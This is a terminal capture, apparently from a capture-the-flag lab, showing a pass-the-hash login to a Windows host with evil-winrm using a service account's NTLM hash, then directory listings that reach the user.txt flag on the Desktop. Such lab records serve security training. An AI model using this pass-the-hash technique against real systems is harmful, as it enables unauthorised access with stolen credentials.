 ┌──(root㉿kali)-[/home/mercury]
└─# evil-winrm -i 10.10.11.69 -u winrm_svc -H 33bd09dcd697600edf6b3a7af4875767
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> cd ..
*Evil-WinRM* PS C:\Users\winrm_svc> ls
Directory: C:\Users\winrm_svc
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---        5/17/2025  11:56 AM                Desktop
d-r---        5/19/2025   9:15 AM                Documents
d-r---        9/15/2018  12:19 AM                Downloads
d-r---        9/15/2018  12:19 AM                Favorites
d-r---        9/15/2018  12:19 AM                Links
d-r---        9/15/2018  12:19 AM                Music
d-r---        9/15/2018  12:19 AM                Pictures
d-----        9/15/2018  12:19 AM                Saved Games
d-r---        9/15/2018  12:19 AM                Videos
*Evil-WinRM* PS C:\Users\winrm_svc> ls Desktop
Directory: C:\Users\winrm_svc\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        8/13/2025   6:28 AM             34 user.txt
*Evil-WinRM* PS C:\Users\winrm_svc>